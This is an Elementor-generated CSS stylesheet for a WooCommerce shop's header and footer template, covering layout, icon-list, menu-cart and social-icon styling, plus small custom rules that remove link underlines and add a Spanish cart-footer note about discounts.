.elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-924544 .elementor-element.elementor-element-fbeda82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-item > a{font-family:"Neue Has Meg", Sans-serif;font-weight:500;}.elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-text{color:var( --e-global-color-8eed920 );transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-26f37b4{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-209f942 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-924544 .elementor-element.elementor-element-d02ad00{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-item > a{font-family:"Neue Has Meg", Sans-serif;font-weight:500;}.elementor-924544 .elementor-element.elementor-element-d02ad00 .elementor-icon-list-text{color:var( --e-global-color-8eed920 );transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-08c2acd{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-7535ebc .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-60764b2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-633c1ba{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-999e333 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-924544 .elementor-element.elementor-element-e02f503{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-item > a{font-family:"Neue Has Meg", Sans-serif;font-weight:500;}.elementor-924544 .elementor-element.elementor-element-e02f503 .elementor-icon-list-text{color:var( --e-global-color-8eed920 );transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-672dea3{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-f80990f .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-924544 .elementor-element.elementor-element-9865400{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-item > a{font-family:"Neue Has Meg", Sans-serif;font-weight:500;}.elementor-924544 .elementor-element.elementor-element-9865400 .elementor-icon-list-text{color:var( --e-global-color-8eed920 );transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-146d78d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-2ad76e9{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-29a3ec2 .elementor-heading-title{font-size:16px;font-weight:700;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-68db3c5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-924544 .elementor-element.elementor-element-7c7488f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-b2c0d34{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-2cbc5bc .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-924544 .elementor-element.elementor-element-18a7290{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-item > a{font-family:"Neue Has Meg", Sans-serif;font-weight:500;}.elementor-924544 .elementor-element.elementor-element-18a7290 .elementor-icon-list-text{color:var( --e-global-color-8eed920 );transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-5949f4d{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;}.elementor-924544 .elementor-element.elementor-element-04cebc8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-42cac83 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-4c741ab{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-924544 .elementor-element.elementor-element-7d0ee6c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-2267b7b{--display:flex;}.elementor-924544 .elementor-element.elementor-element-b59106a .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-38cf3bb{--display:flex;}.elementor-924544 .elementor-element.elementor-element-c328d09 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-7b627e2{--display:flex;}.elementor-924544 .elementor-element.elementor-element-cafd991 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-506e66c{--display:flex;}.elementor-924544 .elementor-element.elementor-element-b0020b3 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-84fda05{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-0b51b22{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-badbfa6 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-3d8c3c4 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-8eed920 );}.elementor-924544 .elementor-element.elementor-element-794ab26 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-8eed920 );}.elementor-924544 .elementor-element.elementor-element-35e3d94{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-99ba603 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-b3f9912{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-8777fe2{--display:flex;}.elementor-924544 .elementor-element.elementor-element-f06d8c4 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-459873f{--display:flex;}.elementor-924544 .elementor-element.elementor-element-00c65de .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-c42b310{--display:flex;}.elementor-924544 .elementor-element.elementor-element-539e7b2 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-111aa31{--display:flex;}.elementor-924544 .elementor-element.elementor-element-d600bcb{--display:flex;}.elementor-924544 .elementor-element.elementor-element-e8e7c85{--display:flex;}.elementor-924544 .elementor-element.elementor-element-b941950{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-924544 .elementor-element.elementor-element-1d6ea69{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-07cb794{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-9ae0d50 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-924544 .elementor-element.elementor-element-90535a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-item > a{font-family:"Neue Has Meg", Sans-serif;font-weight:500;}.elementor-924544 .elementor-element.elementor-element-90535a1 .elementor-icon-list-text{color:var( --e-global-color-8eed920 );transition:color 0.3s;}.elementor-924544 .elementor-element.elementor-element-dc0387a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-6d63544{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-c42d52e .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-28fe010{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:12px;--n-menu-title-color-normal:var( --e-global-color-a173882 );--n-menu-title-transition:300ms;--n-menu-title-padding:10px 10px 10px 10px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-924544 .elementor-element.elementor-element-28fe010 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){background-color:var( --e-global-color-1a526ce );}.elementor-924544 .elementor-element.elementor-element-28fe010 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-924544 .elementor-element.elementor-element-28fe010 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-924544 .elementor-element.elementor-element-28fe010 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Neue Has Meg", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-924544 .elementor-element.elementor-element-28fe010 {--n-menu-title-color-hover:var( --e-global-color-secondary );--n-menu-title-color-active:var( --e-global-color-secondary );}:where( .elementor-924544 .elementor-element.elementor-element-28fe010 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{--border-radius:2px 2px 2px 2px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-924544 .elementor-element.elementor-element-40c461c0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:16px;}.elementor-924544 .elementor-element.elementor-element-40c461c0.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-924544 .elementor-element.elementor-element-3cfb25f1{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-924544 .elementor-element.elementor-element-3cfb25f1 .elementor-widget-container{text-align:left;}.elementor-924544 .elementor-element.elementor-element-3cfb25f1.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-3cfb25f1 .elementor-social-icon{background-color:#02010100;}.elementor-924544 .elementor-element.elementor-element-3cfb25f1 .elementor-social-icon i{color:var( --e-global-color-a173882 );}.elementor-924544 .elementor-element.elementor-element-3cfb25f1 .elementor-social-icon svg{fill:var( --e-global-color-a173882 );}.elementor-924544 .elementor-element.elementor-element-3cfb25f1 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-3cfb25f1 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-924544 .elementor-element.elementor-element-3cfb25f1 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-924544 .elementor-element.elementor-element-3d4e6990.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-3d4e6990{--main-alignment:right;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-a173882 );--toggle-button-border-width:0px;--toggle-icon-size:18px;--toggle-icon-padding:10px 10px 10px 10px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-924544 .elementor-element.elementor-element-3d4e6990 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-924544 .elementor-element.elementor-element-5f2ce994{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-924544 .elementor-element.elementor-element-5f2ce994 .elementor-widget-container{text-align:left;}.elementor-924544 .elementor-element.elementor-element-5f2ce994.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-5f2ce994 .elementor-social-icon{background-color:#02010100;}.elementor-924544 .elementor-element.elementor-element-5f2ce994 .elementor-social-icon i{color:var( --e-global-color-a173882 );}.elementor-924544 .elementor-element.elementor-element-5f2ce994 .elementor-social-icon svg{fill:var( --e-global-color-a173882 );}.elementor-924544 .elementor-element.elementor-element-5f2ce994 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-5f2ce994 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-924544 .elementor-element.elementor-element-5f2ce994 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-924544 .elementor-element.elementor-element-7f7258d{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-924544 .elementor-element.elementor-element-7a36625d{--min-height:0px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-924544 .elementor-element.elementor-element-25518520{--width:10%;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}.elementor-924544 .elementor-element.elementor-element-6222415{width:auto;max-width:auto;}.elementor-924544 .elementor-element.elementor-element-6222415 > .elementor-widget-container{margin:05px 0px 0px 0px;}.elementor-924544 .elementor-element.elementor-element-6222415 .elementor-icon{font-size:26px;}.elementor-924544 .elementor-element.elementor-element-6222415 .elementor-icon svg{height:26px;}.elementor-924544 .elementor-element.elementor-element-2a05ef57{width:initial;max-width:initial;}.elementor-924544 .elementor-element.elementor-element-2a05ef57 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-924544 .elementor-element.elementor-element-2a05ef57.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-2a05ef57 img{width:100%;}.elementor-924544 .elementor-element.elementor-element-68bf2373{--width:47%;--min-height:0px;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-924544 .elementor-element.elementor-element-68bf2373.e-con{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-40fbda08{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-924544 .elementor-element.elementor-element-5bc4eb1{--icon-size:16px;}.elementor-924544 .elementor-element.elementor-element-700c357{--toggle-icon-padding:02px 02px 02px 02px;}.elementor-924544 .elementor-element.elementor-element-7f7258d{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}@media(min-width:768px){.elementor-924544 .elementor-element.elementor-element-25518520{--width:25%;}.elementor-924544 .elementor-element.elementor-element-68bf2373{--width:25%;}.elementor-924544 .elementor-element.elementor-element-51554b6{--width:10%;}.elementor-924544 .elementor-element.elementor-element-37725400{--width:80%;}.elementor-924544 .elementor-element.elementor-element-6e46766{--content-width:1045px;}.elementor-924544 .elementor-element.elementor-element-68db3c5{--content-width:1045px;}.elementor-924544 .elementor-element.elementor-element-7c7488f{--width:33%;}.elementor-924544 .elementor-element.elementor-element-5949f4d{--width:33%;}.elementor-924544 .elementor-element.elementor-element-4c741ab{--content-width:1045px;}.elementor-924544 .elementor-element.elementor-element-b941950{--content-width:1045px;}.elementor-924544 .elementor-element.elementor-element-1d6ea69{--width:33%;}.elementor-924544 .elementor-element.elementor-element-dc0387a{--width:33%;}.elementor-924544 .elementor-element.elementor-element-40c461c0{--width:10%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-120c9bb3 */.elementor-menu-cart__toggle_button.elementor-button.elementor-size-sm{
     background-color: unset !important
}

.elementor-menu-cart__footer-buttons:after {
    content: 'Descuentos, promociones y cupones son calculados antes de finalizar la compra';
    font-size: 14px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fa1afd7 */.elementor-924544 .elementor-element.elementor-element-fa1afd7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f39864e */.elementor-924544 .elementor-element.elementor-element-f39864e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-baee116 */.elementor-924544 .elementor-element.elementor-element-baee116 a{
    text-decoration: none !Important
}

.logged-in .elementor-924544 .elementor-element.elementor-element-baee116 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e1571b5 */.elementor-924544 .elementor-element.elementor-element-e1571b5 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7ca47d7 */.elementor-924544 .elementor-element.elementor-element-7ca47d7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-209f942 */.elementor-924544 .elementor-element.elementor-element-209f942 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7535ebc */.elementor-924544 .elementor-element.elementor-element-7535ebc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-999e333 */.elementor-924544 .elementor-element.elementor-element-999e333 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f80990f */.elementor-924544 .elementor-element.elementor-element-f80990f a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-29a3ec2 */.elementor-924544 .elementor-element.elementor-element-29a3ec2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cbc5bc */.elementor-924544 .elementor-element.elementor-element-2cbc5bc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-42cac83 */.elementor-924544 .elementor-element.elementor-element-42cac83 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b59106a */.elementor-924544 .elementor-element.elementor-element-b59106a a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c328d09 */.elementor-924544 .elementor-element.elementor-element-c328d09 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cafd991 */.elementor-924544 .elementor-element.elementor-element-cafd991 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b0020b3 */.elementor-924544 .elementor-element.elementor-element-b0020b3 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-badbfa6 */.elementor-924544 .elementor-element.elementor-element-badbfa6 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3d8c3c4 */.elementor-924544 .elementor-element.elementor-element-3d8c3c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-794ab26 */.elementor-924544 .elementor-element.elementor-element-794ab26 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99ba603 */.elementor-924544 .elementor-element.elementor-element-99ba603 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f06d8c4 */.elementor-924544 .elementor-element.elementor-element-f06d8c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-00c65de */.elementor-924544 .elementor-element.elementor-element-00c65de a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-539e7b2 */.elementor-924544 .elementor-element.elementor-element-539e7b2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9ae0d50 */.elementor-924544 .elementor-element.elementor-element-9ae0d50 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42d52e */.elementor-924544 .elementor-element.elementor-element-c42d52e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-fa1afd7 */.elementor-924544 .elementor-element.elementor-element-fa1afd7 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f39864e */.elementor-924544 .elementor-element.elementor-element-f39864e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-baee116 */.elementor-924544 .elementor-element.elementor-element-baee116 a{
    text-decoration: none !Important
}

